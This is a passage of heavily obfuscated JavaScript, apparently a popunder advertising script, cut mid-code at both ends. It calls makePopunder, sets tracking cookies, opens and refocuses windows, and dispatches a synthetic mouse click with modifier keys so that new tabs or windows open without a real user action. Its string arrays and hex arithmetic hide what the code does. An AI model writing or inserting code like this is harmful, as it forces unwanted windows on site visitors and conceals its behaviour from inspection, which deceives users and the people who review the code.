C=J;if(l[Ol(v3.w,v3.r,v3.L,v3.F,v3.v)](v)||l[OO(v3.p,v3.R,v3.I,v3.d,v3.b)](window[l[OW(v3.X,v3.f,v3.y,v3.z,v3.x)]],-0x1a32+0x552*-0x3+-0x1*-0x2a29)||l[Oe(v3.K,v3.i,v3.J,v3.o,v3.E)](b,u)){};window[l[Oe(v3.u,v3.C,-v3.H,-v3.U,v3.j)]]=0x157f*0x1+-0x2*0x2f2+0xf9a*-0x1,D=G[l[Ol(v3.Z,v3.Y,v3.V,v3.M,v3.T)](C,0x89b*0x1+-0x1cb2+0x1606)][l[OO(v3.n,v3.m,v3.g,v3.q,v3.h0)](C,0x272*0x1+-0xf51+0x12*0xd3)](X,f,o);if(D){if(l[Oe(v3.h1,v3.h2,v3.h3,v3.h4,v3.h5)](l[OW(v3.h6,v3.h7,v3.h8,v3.h9,v3.hh)],l[Oe(v3.ht,v3.hA,v3.he,v3.hW,v3.hQ)])){var H=new Date();document[l[Ol(v3.hl,v3.hO,v3.ha,v3.h0,v3.hk)]]=l[OA(v3.hG,-v3.hD,v3.hN,v3.hs,v3.hP)](l[OO(v3.hc,v3.hB,v3.hS,v3.hw,v3.hr)](l[OW(v3.hL,v3.hF,v3.hv,v3.hp,v3.hR)](L,l[OO(v3.hI,v3.hd,v3.hb,v3.hX,v3.hf)](C,-0x19*0xe7+-0x1b73+-0xa5d*-0x5)),new Date(H[l[Ol(v3.hy,v3.hz,v3.hx,v3.v4,v3.v5)](C,-0x1f*-0xdf+0x203c+-0x3967)](l[OA(-v3.v6,-v3.v7,-v3.v8,-v3.v9,-v3.vh)](H[l[OA(-v3.vt,v3.vA,-v3.ve,v3.vW,-v3.vQ)](C,0x150c+0x1899+-0x2bbd*0x1)](),S)))[l[OO(v3.vl,v3.vO,v3.va,v3.vk,v3.vG)](C,-0x1b64+0xb31+-0x59*-0x34)]()),l[OO(v3.vD,v3.vN,v3.vs,v3.vP,v3.vc)](C,-0x1*-0x18fd+0x20de*-0x1+0x9c5)),H=new Date(),document[l[Ol(v3.vB,v3.hO,v3.vS,v3.vw,v3.vr)]]=l[Oe(v3.vL,v3.vF,v3.vv,v3.vp,v3.vR)](l[Ol(v3.vI,v3.vd,v3.vb,v3.vX,v3.vf)](l[OA(v3.vy,v3.vz,v3.vx,v3.vK,v3.vi)](l[OW(v3.vJ,v3.vo,v3.vE,v3.vu,v3.vC)](l[Oe(v3.vH,v3.vU,v3.vj,v3.vZ,v3.vY)](L,l[Oe(v3.vV,v3.vM,v3.vT,v3.vn,v3.vm)]),l[OO(v3.vg,v3.vq,v3.p0,v3.p1,v3.p2)](r,0x19*-0x87+0x3*-0x67+0xe65)),l[Ol(v3.p3,v3.p4,v3.p5,v3.p6,v3.p7)]),new Date(H[l[OW(v3.p8,v3.p9,v3.ph,v3.pt,v3.pA)](C,0x1*-0xca+0x1381+0x95*-0x1d)](l[OO(v3.pe,v3.pW,v3.pQ,v3.pl,v3.pO)](H[l[OW(v3.pa,v3.pk,v3.pG,v3.pD,v3.pN)](C,-0xb1b+-0x11db*0x1+0x1ede)](),l[Oe(v3.ps,v3.l,-v3.pP,v3.pc,v3.pB)](-0x42b*-0x90+-0x1f50f+0xe757,-0x2174+0x13f1+-0x116b*-0x1))))[l[Ol(v3.pS,v3.pw,v3.pr,v3.pL,v3.pF)]]()),l[OO(v3.pv,v3.pp,v3.pR,v3.pI,v3.pd)](C,0x1c27+0x1*-0x215f+-0x82*-0xe)),l[OW(v3.pb,v3.pX,v3.pf,v3.py,v3.pz)](R);}else{var Z=a[OA(v3.px,v3.pK,v3.pi,v3.pJ,v3.po)+OA(v3.pE,v3.pu,v3.pC,v3.pH,v3.pU)+OW(v3.pj,v3.pZ,v3.pY,v3.pV,v3.pM)][Oe(v3.pT,v3.pn,v3.pm,v3.pU,v3.pg)+'em'](k);return Z||(Z=G[OW(v3.pq,v3.R0,v3.R1,v3.R2,v3.R3)+OW(v3.R4,v3.R5,v3.R6,v3.R7,v3.R8)+'ge'][OO(v3.R9,v3.Rh,v3.Rt,v3.RA,v3.Re)+'em'](D)),Z?(Z=N[OA(v3.RW,-v3.RQ,-v3.Rl,v3.RO,-v3.Ra)](Z),Z[Ol(v3.Rk,v3.RG,v3.RD,v3.RN,v3.Rs)+'e']&&i[Ol(v3.RP,v3.Rc,v3.RB,v3.RS,v3.Rw)](Z[Ol(v3.Rr,v3.RG,v3.RL,v3.RF,v3.Rv)+'e'],new s()[Oe(v3.Rp,v3.RR,v3.RI,v3.Rd,v3.Rb)+'me']())?null:Z[OW(v3.RX,v3.Rf,v3.Ry,v3.Rz,v3.Rx)]):null;}};}};}};function R(){var v9={t:0x17f,A:0x3cc,e:0x15d,l:0x2c};function Ok(t,A,e,l,O){return Q5(A-v5.t,A-v5.A,e,l-v5.e,O-v5.l);}function OD(t,A,e,l,O){return Q3(t-v6.t,A-v6.A,e-v6.e,O,e- -v6.l);}function ON(t,A,e,l,O){return Q3(t-v7.t,A-v7.A,e-v7.e,e,O- -v7.l);}function OG(t,A,e,l,O){return Q4(t-v8.t,e- -v8.A,e-v8.e,A,O-v8.l);}function Oa(t,A,e,l,O){return Q7(t-v9.t,e,O-v9.A,l-v9.e,O-v9.l);}if(l[Oa(vh.t,vh.A,vh.e,vh.l,vh.O)](l[Ok(vh.a,vh.k,vh.G,vh.D,vh.N)],l[OG(-vh.s,-vh.P,-vh.c,vh.B,-vh.S)]))IfMPPV[OD(vh.w,vh.r,vh.L,vh.F,vh.v)](t,-0x1307*0x1+0x1*-0xb15+0x29*0xbc);else{var X=k;try{if(l[Oa(vh.p,vh.R,vh.I,vh.d,vh.b)](l[OD(-vh.X,vh.f,-vh.y,-vh.z,vh.x)],l[Ok(vh.K,vh.i,vh.J,vh.o,vh.E)])){if(l){var K=G[OD(-vh.u,-vh.C,-vh.H,vh.U,-vh.j)](D,arguments);return N=null,K;}}else{var f=l[OD(vh.Z,-vh.Y,vh.V,vh.M,vh.T)][OG(vh.n,-vh.m,-vh.g,vh.q,-vh.h0)]('|'),y=-0x2184+-0x14dc+0xa*0x570;while(!![]){switch(f[y++]){case'0':;continue;case'1':;continue;case'2':F[l[OG(vh.h1,vh.h2,vh.h3,vh.h4,-vh.h5)](X,0xbb4*-0x1+0x1*0xaf1+-0x29f*-0x1)]&&l[OG(vh.h6,-vh.h7,vh.h8,vh.h9,vh.hh)](I);continue;case'3':D[l[ON(vh.ht,vh.hA,vh.he,vh.hW,vh.hQ)](X,0x1*0x36+0xc80+0xd6*-0xd)](),D[l[ON(vh.hl,vh.hO,vh.ha,vh.hk,vh.hG)]][l[Ok(vh.hD,vh.hN,vh.hs,vh.hP,vh.hc)](X,0xeee+-0x1f5+-0xb0a)][l[OD(vh.hB,vh.hS,vh.hw,vh.hr,vh.hL)](X,-0x25f5+0x1678*-0x1+0x14c9*0x3)](),window[l[OD(vh.hF,vh.hv,vh.hp,vh.hR,vh.hI)](X,0x1a50+-0x1*-0x129d+-0x2b20)][l[OD(vh.hd,vh.hb,vh.hX,vh.hf,-vh.hy)](X,0x1a74+0x2fb+-0x1b80)][l[ON(vh.hz,vh.hx,vh.vt,vh.vA,vh.ve)](X,-0x16da+0xbcb+0x3*0x44d)](),window[l[Ok(vh.vW,vh.vQ,vh.vl,vh.vO,vh.va)](X,0x99b+-0x499*-0x7+0x9f7*-0x4)]();continue;case'4':F[l[Ok(vh.vk,vh.vG,vh.vD,vh.vN,vh.vs)](X,-0x1055+0x11ed+0x1*0x4a)]&&l[Ok(vh.vP,vh.vc,vh.vB,vh.vS,vh.vw)](d);continue;}break;}}}catch(K){};}}function Q5(t,A,e,l,O){return hC(t-vt.t,e,e-vt.A,l-vt.e,t-vt.l);};function I(){var va={t:0x14f,A:0x8,e:0x19d,l:0x657},vO={t:0x306,A:0x637,e:0x5e1,l:0x3a4,O:0x4f1},vl={t:0x3a},vQ={t:0x1f2,A:0x34,e:0x1bb,l:0x32},vA={t:0x173,A:0x16f,e:0x169,l:0x129};function OS(t,A,e,l,O){return Q6(t-vA.t,t- -vA.A,e,l-vA.e,O-vA.l);}function Oc(t,A,e,l,O){return Q3(t-ve.t,A-ve.A,e-ve.e,l,O- -ve.l);}function Ow(t,A,e,l,O){return Q6(t-vW.t,t-vW.A,O,l-vW.e,O-vW.l);}function OP(t,A,e,l,O){return Q3(t-vQ.t,A-vQ.A,e-vQ.e,O,t- -vQ.l);}var X={'XjLFv':function(z,x){function Os(t,A,e,l,O){return Q(O- -vl.t,e);}return l[Os(vO.t,vO.A,vO.e,vO.l,vO.O)](z,x);}};function OB(t,A,e,l,O){return Q3(t-va.t,A-va.A,e-va.e,O,e- -va.l);}if(l[OP(vk.t,vk.A,vk.e,vk.l,vk.O)](l[Oc(vk.a,vk.k,vk.G,vk.D,vk.N)],l[OB(-vk.s,vk.P,vk.c,-vk.B,-vk.S)])){var f=k,y=window[l[OS(vk.w,-vk.r,vk.L,vk.F,vk.v)]](l[Oc(vk.p,vk.R,vk.I,vk.d,vk.b)](f,0x186a+-0x1ef8*-0x1+-0x359c));y[l[Ow(vk.X,vk.f,vk.y,vk.z,vk.x)](f,-0x7*0x21d+-0x1*-0xd86+0x75*0x7)](),y[l[OS(vk.K,vk.i,vk.J,vk.o,vk.E)](f,-0x2617+0xe1a+-0x2*-0xce3)]();}else xGgBsc[OS(vk.u,vk.C,vk.H,vk.U,vk.j)](t,'0');};function d(){var vF={t:0x4b,A:0x4e7,e:0x120,l:0x10c},vr={t:0x168,A:0x13,e:0x1a2,l:0x128},vS={t:0x170,A:0x6c,e:0x1d5,l:0x426},vB={t:0x5f,A:0x4d,e:0x162,l:0x21d,O:0xaa},vP={t:0x82a,A:0x37e,e:0x683,l:0x5ad,O:0x805},vs={t:0xdc,A:0xf6,e:0x68,l:0x3};function OR(t,A,e,l,O){return Q7(t-vG.t,O,l-vG.A,l-vG.e,O-vG.l);}function OL(t,A,e,l,O){return Q5(O- -vD.t,A-vD.A,t,l-vD.e,O-vD.l);}function Or(t,A,e,l,O){return Q5(A- -vN.t,A-vN.A,e,l-vN.e,O-vN.l);}var X={'UxMjT':l[Or(vf.t,vf.A,vf.e,vf.l,vf.O)],'jozEL':l[OL(vf.a,vf.k,vf.G,vf.D,vf.N)],'qczJE':function(x,K){function OF(t,A,e,l,O){return Or(t-vs.t,l- -vs.A,e,l-vs.e,O-vs.l);}return l[OF(vP.t,vP.A,vP.e,vP.l,vP.O)](x,K);},'EfVus':l[OL(vf.s,vf.P,vf.c,vf.B,vf.S)],'yJWJC':function(K,i){var vc={t:0xf,A:0xdf,e:0x157,l:0x367};function Op(t,A,e,l,O){return OL(O,A-vc.t,e-vc.A,l-vc.e,t- -vc.l);}return l[Op(-vB.t,-vB.A,vB.e,-vB.l,-vB.O)](K,i);},'vYFwT':l[OL(vf.w,vf.r,vf.L,vf.F,vf.v)],'xbGPy':l[Or(vf.p,vf.R,vf.I,vf.d,vf.b)],'OCsTg':function(x){function Od(t,A,e,l,O){return Ov(t-vS.t,A-vS.A,e-vS.e,t- -vS.l,l);}return l[Od(vw.t,vw.A,vw.e,vw.l,vw.O)](x);},'gaTxz':function(x,K,i){function Ob(t,A,e,l,O){return Ov(t-vr.t,A-vr.A,e-vr.e,O- -vr.l,t);}return l[Ob(vL.t,vL.A,vL.e,vL.l,vL.O)](x,K,i);}};function OI(t,A,e,l,O){return Q7(t-vF.t,e,l-vF.A,l-vF.e,O-vF.l);}function Ov(t,A,e,l,O){return Q6(t-vv.t,l-vv.A,O,l-vv.e,O-vv.l);}if(l[Or(vf.X,vf.f,vf.y,vf.z,vf.x)](l[Or(vf.K,vf.i,vf.J,vf.o,vf.E)],l[OR(vf.u,vf.C,vf.H,vf.U,vf.j)])){var vX={t:0xcd,A:0x1e1,e:0x45e,l:0x9c,O:0x9a,a:0x150,k:0x13e,G:0x17a,D:0xd2,N:0x164,s:0x328,P:0x440,c:0x51d,B:0x52b,S:0x644,w:0x638,r:0x132,L:0x35d,F:0x38d,v:0x298,p:0x21a,R:0x7a,I:0x27,d:0xae,b:0x101,X:0x131,f:0x167,y:0x22e,z:0x154,x:0x170,K:0x141,i:0x3b,J:0x24e,o:0x38,E:0x18,u:0x3c1,C:0x278,H:0x69,U:0x1cd,j:0xa7,Z:0x749,Y:0x60e,V:0x78d,M:0x863,T:0x63c,n:0x618,m:0x817,g:0x567,q:0x410,h0:0x74b,h1:0x4bf,h2:0x3b0,h3:0x23d,h4:0x146,h5:0x212,h6:0x44e,h7:0x133,h8:0x1d5},vb={t:0xc7,A:0x19,e:0x138,l:0x391},vd={t:0x132,A:0x144,e:0x8,l:0x381},vR={t:0xd7,A:0x176,e:0xb1,l:0x3bc};XvsVZQ[Or(vf.Z,vf.Y,vf.V,vf.M,vf.T)](O,this,function(){var vI={t:0x15c,A:0x59,e:0x5a,l:0x113},vp={t:0x1ca,A:0x3ed,e:0x1b6,l:0x1bc},K=new N(XvsVZQ[OX(-vX.t,vX.A,vX.e,-vX.l,vX.O)]),i=new s(XvsVZQ[Of(vX.a,vX.k,-vX.G,vX.D,vX.N)],'i');function OX(t,A,e,l,O){return Or(t-vp.t,A- -vp.A,t,l-vp.e,O-vp.l);}function Of(t,A,e,l,O){return OR(t-vR.t,A-vR.A,e-vR.e,A- -vR.l,e);}var J=XvsVZQ[OX(vX.s,vX.P,vX.c,vX.B,vX.S)](P,XvsVZQ[Oz(vX.w,vX.r,vX.L,vX.F,vX.v)]);function Oy(t,A,e,l,O){return OR(t-vI.t,A-vI.A,e-vI.e,A- -vI.l,t);}function Oz(t,A,e,l,O){return OL(e,A-vd.t,e-vd.A,l-vd.e,l- -vd.l);}function Ox(t,A,e,l,O){return OR(t-vb.t,A-vb.A,e-vb.e,t- -vb.l,A);}!K[OX(vX.p,vX.R,-vX.I,-vX.d,vX.b)](XvsVZQ[OX(vX.X,vX.f,vX.y,vX.z,vX.x)](J,XvsVZQ[Oz(vX.K,vX.i,-vX.J,-vX.o,vX.E)]))||!i[Of(vX.u,vX.C,vX.H,vX.U,vX.j)](XvsVZQ[Oy(vX.Z,vX.Y,vX.V,vX.M,vX.T)](J,XvsVZQ[Ox(vX.n,vX.m,vX.g,vX.q,vX.h0)]))?XvsVZQ[OX(vX.h1,vX.P,vX.g,vX.h2,vX.h3)](J,'0'):XvsVZQ[OX(vX.h4,vX.h5,vX.h6,vX.h7,vX.h8)](B);})();}else{var f=k,y=document[l[OR(vf.n,vf.m,vf.g,vf.q,vf.h0)](f,0xa9f+0x18b2+-0x2174)]('a');y[l[OL(vf.h1,vf.h2,vf.h3,vf.h4,vf.h5)]]=l[Ov(vf.h6,vf.h7,vf.h8,vf.h9,vf.hh)],y[l[Or(vf.ht,vf.hA,vf.he,vf.hW,vf.hQ)](f,0x37a*-0x6+-0x1*0x40c+0x1ad4)]=l[Or(vf.hl,vf.hO,vf.ha,vf.hk,vf.h6)](f,0x8f4+0x41e*0x5+-0x1bb8),document[l[Or(vf.hG,vf.hD,vf.hN,vf.hs,vf.hP)](f,-0x4d6+0x15c1*0x1+0xf0b*-0x1)](l[Ov(vf.hc,vf.hB,vf.hS,vf.hw,vf.hr)](f,-0x4*0x8d9+-0x9b*-0x5+0x224e))[-0x49*-0x4a+-0xdf3+-0x727][l[Or(vf.hL,vf.hF,vf.hv,vf.hp,vf.hR)](f,0x5d6+-0xf7a+-0x1*-0xb6f)](y),y[l[OI(vf.hI,vf.hl,vf.hd,vf.hb,vf.hX)]][l[OR(vf.hf,vf.hy,vf.hz,vf.hx,vf.vy)](f,0x554*0x6+-0x26*-0x33+-0x25a7)](y);var z=document[l[OI(vf.vz,vf.vx,vf.vK,vf.vi,vf.vJ)]](l[Or(vf.vo,vf.vE,vf.vu,vf.vC,vf.vH)]);z[l[OR(vf.vU,vf.hX,vf.vj,vf.a,vf.vZ)]](l[Ov(vf.vY,vf.vV,vf.vM,vf.vT,vf.vn)](f,0x3a3+0x37*0x11+-0x565),!![],!![],window,-0xcf*-0x2+0x612+-0x8*0xf6,0xd69+0x118b+0x1*-0x1ef4,0x1*-0x20c6+-0x1ad7+-0x13df*-0x3,0x1c40+0x266b+-0x1639*0x3,0x2533+0x4b*0x5+0xca*-0x31,!![],![],![],!![],-0xb*-0xa6+0x421*-0x8+0x19e6,null),y[l[OL(vf.vm,vf.vg,vf.vq,vf.p0,vf.p1)](f,0x1*-0x2095+0xf0d*-0x2+0x4080)](z),window[l[OL(vf.p2,vf.p3,vf.p4,vf.p5,vf.hQ)](f,0x4*0x138+-0x1*0x22e1+0x1ff8*0x1)](l[Or(vf.p6,vf.p7,vf.p8,vf.p9,vf.ph)](f,-0x2108+-0x1b*-0x38+0x1*0x1ce6),l[Ov(vf.pt,vf.pA,vf.pe,vf.pW,vf.pQ)](f,-0x13d*0xd+0x929+-0x76*-0x13))[l[OR(vf.pl,vf.pO,vf.pa,vf.pk,vf.pG)]]();}};function Q4(t,A,e,l,O){return hj(A- -vy.t,l,e-vy.A,l-vy.e,O-vy.l);}function b(X){var vC={t:0x3e6,A:0x249,e:0x312,l:0x15c,O:0x1cc},vJ={t:0x4a,A:0x6b,e:0x17,l:0x11c},vx={t:0x5d,A:0x2d7,e:0x189,l:0x88},vz={t:0x5e,A:0x5d7,e:0x65,l:0xf6};function Ou(t,A,e,l,O){return Q7(t-vz.t,e,A-vz.A,l-vz.e,O-vz.l);}function OE(t,A,e,l,O){return Q6(t-vx.t,e-vx.A,l,l-vx.e,O-vx.l);}function Oo(t,A,e,l,O){return Q6(t-vK.t,A-vK.A,l,l-vK.e,O-vK.l);}function OJ(t,A,e,l,O){return Q5(A-vi.t,A-vi.A,e,l-vi.e,O-vi.l);}function Oi(t,A,e,l,O){return Q3(t-vJ.t,A-vJ.A,e-vJ.e,A,e- -vJ.l);}var f={'TxikW':function(z,K){var vo={t:0x360};function OK(t,A,e,l,O){return Q(l- -vo.t,A);}return l[OK(vE.t,vE.A,vE.e,vE.l,vE.O)](z,K);}};if(l[Oi(vM.t,vM.A,vM.e,vM.l,vM.O)](l[Oi(vM.a,vM.k,vM.G,vM.D,vM.N)],l[Oi(vM.s,vM.P,vM.c,vM.B,vM.S)]))return f[OJ(vM.w,vM.r,vM.L,vM.F,vM.v)](void(-0x238c+0x20aa*0x1+-0x2e2*-0x1),l)&&(O=-0x1*-0xc0b+-0x15d*-0x1a+0x1*-0x2f65),this[Oo(vM.p,vM.R,vM.I,vM.d,vM.b)]=a,this[Ou(vM.X,vM.f,vM.y,vM.z,vM.x)]=k,this;else{var y=![];X=X||window[l[Oi(vM.K,vM.i,vM.J,vM.o,vM.E)]];if(X[l[Oo(vM.u,vM.C,vM.H,vM.U,vM.j)]])y=l[OJ(vM.Z,vM.Y,vM.V,vM.M,vM.T)](X[l[Oi(vM.n,vM.m,vM.g,vM.q,vM.h0)]],0x1*0x512+-0x76*-0x4+0x13*-0x5d);else{if(l[Oi(vM.h1,vM.h2,vM.h3,vM.h4,vM.h5)](l[Oo(vM.h6,vM.h7,vM.h8,vM.b,vM.h9)],l[Oo(vM.hh,vM.ht,vM.hA,vM.he,vM.hW)])){var vV={t:0x625,A:0x516,e:0x36c,l:0x797,O:0x4df,a:0x766,k:0x5e4,G:0x5bf,D:0x5ca,N:0x9bb,s:0x232,P:0x33e,c:0xfd,B:0x26f,S:0x330,w:0x888,r:0x78e,L:0x80c,F:0x92b,v:0x62a,p:0x2df,R:0x6cb,I:0x49f,d:0x35a,b:0x59a,X:0x5de,f:0x5ab,y:0x5f0,z:0x3d9,x:0x4a1,K:0x26a,i:0x458,J:0x26e,o:0x550,E:0x2f7,u:0x6e2,C:0x810,H:0x668,U:0x619,j:0x920},vU={t:0x1af,A:0x2ae,e:0x56,l:0x5},vH={t:0x193,A:0x2a,e:0xce,l:0xf5},vu={t:0x78,A:0x603,e:0x1b4,l:0x1e0},K={'SHEDK':function(i,J){function OC(t,A,e,l,O){return Ou(t-vu.t,l- -vu.A,A,l-vu.e,O-vu.l);}return l[OC(vC.t,vC.A,vC.e,vC.l,vC.O)](i,J);}};return l[Oo(vM.hQ,vM.hl,vM.hO,vM.ha,vM.hk)](A,function(){var vY={t:0x14b,A:0x1f,e:0x158,l:0xda},vZ={t:0x125,A:0x40b,e:0x129,l:0x54},vj={t:0x119,A:0x26,e:0x1e8,l:0x98};function OY(t,A,e,l,O){return Oo(t-vH.t,O- -vH.A,e-vH.e,t,O-vH.l);}var i=this[OH(vV.t,vV.A,vV.e,vV.l,vV.O)+OH(vV.a,vV.k,vV.G,vV.D,vV.N)]();function OU(t,A,e,l,O){return OJ(t-vU.t,O- -vU.A,l,l-vU.e,O-vU.l);}function OZ(t,A,e,l,O){return OE(t-vj.t,A-vj.A,e- -vj.e,t,O-vj.l);}function Oj(t,A,e,l,O){return Ou(t-vZ.t,O- -vZ.A,l,l-vZ.e,O-vZ.l);}function OH(t,A,e,l,O){return Oo(t-vY.t,t- -vY.A,e-vY.e,e,O-vY.l);}(K[OU(vV.s,vV.P,vV.c,vV.B,vV.S)](this[OH(vV.w,vV.r,vV.L,vV.F,vV.v)],-0xd14+0x882*-0x2+0x1e18)||K[OY(vV.p,vV.R,vV.I,vV.d,vV.b)](i,this[Oj(vV.X,vV.f,vV.y,vV.z,vV.x)]))&&this[Oj(vV.K,vV.i,vV.J,vV.o,vV.E)+OZ(vV.u,vV.C,vV.H,vV.U,vV.j)](l);}[Oo(vM.hG,vM.hD,vM.hN,vM.hs,vM.hP)](this),-0x29*-0xcf+0x1*0xe3b+-0x1*0x2f61),this;}else{X[l[OJ(vM.hc,vM.hB,vM.hS,vM.hw,vM.hr)]]&&(y=l[Ou(vM.hL,vM.hF,vM.hv,vM.hp,vM.hR)](X[l[Oo(vM.hI,vM.hd,vM.hb,vM.hX,vM.hf)]],-0x1b3b+0xd1e*0x2+0x101));;}};return y;}};if(l[Q7(vT.ii,-vT.iJ,vT.io,-vT.IN,-vT.iE)](v))return;else l[Q4(vT.fE,vT.iu,vT.iC,vT.iH,vT.iU)](p,A,N,s,P,c,B);;}makePopunder(url2);function h(t){var RY={t:0x2eb,A:0x13a,e:0x1b3,l:0x55b,O:0x3cd,a:0x307,k:0x1f4,G:0x589,D:0x397,N:0x75,s:0x84d,P:0x7c4,c:0x8ae,B:0x9b9,S:0x58a,w:0x1b6,r:0x4ad,L:0x1a0,F:0x2aa,v:0x424,p:0x5ae,R:0x448,I:0x509,d:0x68b,b:0x39e,X:0x37,f:0x2f3,y:0x254,z:0x2bc,x:0x2b1,K:0x112,i:0x180,J:0x3a8,o:0x271,E:0x75a,u:0x809,C:0x4b5,H:0x8f2,U:0x8de,j:0x46,Z:0x238,Y:0x469,V:0x273,M:0x391,T:0x417,n:0x49d,m:0x714,g:0x5f3,q:0x45c,h0:0x30e,h1:0x2c,h2:0x232,h3:0x20a,h4:0x488,h5:0x73a,h6:0x593,h7:0x2ec,h8:0x52f,h9:0x64e,hh:0x2f8,ht:0x461,hA:0x2df,he:0x1ad,hW:0x32c,hQ:0x1b9,hl:0xb8,hO:0x27c,ha:0x7d,hk:0xd9,hG:0x3c4,hD:0x13a,hN:0x14e,hs:0x23f,hP:0x42d,hc:0x6d,hB:0x279,hS:0x52,hw:0xb4,hr:0x22e,hL:0x827,hF:0x596,hv:0x8ac,hp:0x701,hR:0x8b9,hI:0x267,hd:0x2f5,hb:0x18f,hX:0x42f,hf:0x4c6,hy:0x4d7,hz:0x2cc,hx:0x302,RV:0x2df,RM:0x606,RT:0x3d1,Rn:0x4dd,Rm:0x7bb,Rg:0x616,Rq:0x8a,I0:0x212,I1:0x51e,I2:0x289,I3:0x4b9,I4:0x1bc,I5:0x45,I6:0x1da,I7:0x252,I8:0x19,I9:0x8c3,Ih:0xae7,It:0x9e5,IA:0x726,Ie:0x704,IW:0x421,IQ:0x125,Il:0x420,IO:0x24a,Ia:0x65,Ik:0xcb,IG:0x1f1,ID:0x1d5,IN:0x99,Is:0x182,IP:0x59f,Ic:0x3b6,IB:0x83f,IS:0x3a1,Iw:0x66b,Ir:0x316,IL:0xa3,IF:0x203,Iv:0xef,Ip:0x1ba,IR:0x4cd,II:0x725,Id:0x66d,Ib:0x3d9,IX:0x5e2,If:0x567,Iy:0x7cf,Iz:0x95f,Ix:0x827,IK:0x505,Ii:0x370,IJ:0x5ef,Io:0x86e,IE:0x550,Iu:0x33f,IC:0x679,IH:0x3b8,IU:0x2b6,Ij:0x1db,IZ:0x2dc,IY:0x4c3,IV:0x3ef,IM:0x58b,IT:0x4ea,In:0x73d,Im:0xfd,Ig:0x146,Iq:0x15d,d0:0x138,d1:0x13d,d2:0x75,d3:0x19b,d4:0x12a,d5:0xa7,d6:0x1f7,d7:0x1ca,d8:0xdd,d9:0x2c3,dh:0xe3,dt:0x67d,dA:0x822,de:0x6f8,dW:0x535,dQ:0x2bd,dl:0x12d,dO:0x257,da:0x127,dk:0xf1,dG:0x359,dD:0x460,dN:0x418,ds:0x3b0,dP:0x3a5,dc:0x55d,dB:0x56d,dS:0x45c,dw:0x2f7,dr:0x522,dL:0x540,dF:0x5c0,dv:0x80a,dp:0x798,dR:0x7fe,dI:0x682,dd:0x944,db:0x93a,dX:0x773,df:0x4bc,dy:0x8d3,dz:0x967,dx:0x7fc,dK:0x7c6,di:0x70c,dJ:0x218,dE:0x60,du:0x14c,dC:0x10b,dH:0x919,dU:0x92d,dj:0x967,dZ:0x735,dY:0xa6c,dV:0x384,dM:0x425,dT:0x6f,dn:0x32f,dm:0x5f4,dg:0x2db,dq:0x9b,b0:0x1d6,b1:0x4b0,b2:0x851,b3:0x6d2,b4:0x622,b5:0x49c,b6:0x276,b7:0x19e,b8:0x1ae,b9:0x7f,bh:0x73,bt:0x7f0,bA:0x612,be:0x61c,bW:0x691,bQ:0xa77,bl:0x698,bO:0x79d,ba:0x581,bk:0x6c1,bG:0x598,bD:0x762,bN:0x4b8,bs:0x69d,bP:0x600,bc:0x7a8},RZ={t:0x94,A:0x43a,e:0xb4,l:0x64},Rj={t:0x166,A:0x169,e:0x1b3,l:0x52},RU={t:0x4c3,A:0x4ff,e:0x6eb,l:0x47c,O:0x3c7,a:0x570,k:0x425,G:0x115,D:0x2eb,N:0x347,s:0x5e3,P:0x532,c:0x335,B:0x4e7,S:0x2d5,w:0x299,r:0x544,L:0x5fc,F:0x343,v:0x7e8,p:0x235,R:0xdb,I:0xb8,d:0x47,b:0x321,X:0x688,f:0x80a,y:0x98c,z:0x7a0,x:0x9af,K:0x733,i:0x555,J:0x612,o:0x38a,E:0x43e,u:0x213,C:0x37a,H:0x2cb,U:0x4c6,j:0x540,Z:0x43c,Y:0x132,V:0x2ad,M:0x24e,T:0x159,n:0x3d4,m:0xa2,g:0x389,q:0x2e0,h0:0x350,h1:0x5f,h2:0x1c8,h3:0x54,h4:0x255,h5:0x2d3,h6:0x4a3,h7:0x448,h8:0x2ce,h9:0x31,hh:0x49e,ht:0x37e,hA:0x396,he:0x148,hW:0xb0,hQ:0x3bb,hl:0x864,hO:0x6a5,ha:0x62c,hk:0x6a9,hG:0x462,hD:0x3f1,hN:0x19d,hs:0x1ce,hP:0x5c,hc:0x2f5,hB:0x73f,hS:0x942,hw:0x785,hr:0x69f,hL:0x4b6,hF:0x27d,hv:0x1d2,hp:0x13,hR:0x41b,hI:0x3f6,hd:0x28c,hb:0x4bc,hX:0x241,hf:0x25b,hy:0x615,hz:0x48e,hx:0x4b9,Rj:0x2f8,RZ:0x403,RY:0x22c,RV:0x23,RM:0x83,RT:0x2e,Rn:0x1f1,Rm:0x73,Rg:0x27e,Rq:0x2df,I0:0x16e,I1:0x1b0,I2:0x8bb,I3:0x37f,I4:0x3c9,I5:0x62a,I6:0x42a,I7:0x131,I8:0x262,I9:0x39c,Ih:0xed,It:0x57f,IA:0x727,Ie:0x642,IW:0x79c,IQ:0x6dc,Il:0x305,IO:0x38e,Ia:0xb3,Ik:0xc5,IG:0x177,ID:0x3a8,IN:0x3fd,Is:0x417,IP:0x401,Ic:0x3a6,IB:0x762,IS:0x73c,Iw:0xa23,Ir:0x77d,IL:0xa1b,IF:0xfd,Iv:0x87,Ip:0xf8,IR:0x167,II:0x172,Id:0x27c,Ib:0x52e,IX:0x7d9,If:0x6d2,Iy:0x5ea,Iz:0x9c,Ix:0x23b,IK:0x4a2,Ii:0x5f,IJ:0x24a,Io:0x11f,IE:0x180,Iu:0x208,IC:0x300,IH:0x35b,IU:0x57e,Ij:0x246,IZ:0x165,IY:0x1b0,IV:0x22d,IM:0x594,IT:0x69d,In:0x3ee,Im:0x1ef,Ig:0x53d,Iq:0x3fd,d0:0x648,d1:0x5d2,d2:0x2d5,d3:0x726,d4:0x503,d5:0x4f8,d6:0x7a5,d7:0x69,d8:0x2b6,d9:0x52,dh:0x1d7,dt:0x254,dA:0x22,de:0x40,dW:0x249,dQ:0xfe,dl:0x346,dO:0x10d,da:0x53,dk:0x4,dG:0x3be,dD:0x68a,dN:0x7ad,ds:0x5f5,dP:0x5ee,dc:0x452,dB:0x7af,dS:0x84c,dw:0x771,dr:0x7a2,dL:0x634,dF:0x8a3,dv:0x879,dp:0x7a9,dR:0xabe,dI:0x913,dd:0x3d9,db:0x234,dX:0x42f,df:0x572,dy:0x431,dz:0x327,dx:0x46f,dK:0x1a4,di:0xdf,dJ:0x10f,dE:0x763,du:0x545,dC:0x6b0,dH:0x734,dU:0x40d,dj:0x3fe,dZ:0x205,dY:0x1c7,dV:0x259,dM:0x412,dT:0x5ca,dn:0x378,dm:0x241,dg:0x58f,dq:0x1fa,b0:0x307,b1:0x35e,b2:0x46d,b3:0x1a8,b4:0x3d1,b5:0x306,b6:0x9c,b7:0x57c,b8:0x49c,b9:0x1e5,bh:0x2ea,bt:0x4b0,bA:0x161,b